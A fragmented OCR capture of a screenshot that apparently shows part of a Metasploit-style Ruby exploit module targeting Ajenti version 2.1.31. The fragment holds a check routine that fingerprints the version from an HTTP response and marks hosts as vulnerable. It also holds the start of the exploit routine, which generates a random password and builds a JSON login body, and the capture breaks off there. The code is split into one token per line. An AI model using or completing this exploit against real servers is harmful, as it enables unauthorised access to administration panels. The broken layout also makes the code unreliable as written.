
if
 res
.
body 
=
~
/'ajentiVersion', 
'2.1.31'/
return
Exploit
:
:
CheckCode
:
:
Vulnerable
elsif
 res
.
body 
=
~
/Ajenti/
return
Exploit
:
:
CheckCode
:
:
Detected
end
end
vprint_error
(
"Unable to determine 
due to a HTTP connection timeout"
)
return
Exploit
:
:
CheckCode
:
:
Unknown
end
def
 exploit

print_status
(
"Exploiting..."
)
    random_password 
=
rand_text_alpha_lower
(
7
)
    json_body 
=
{
'username'
=
>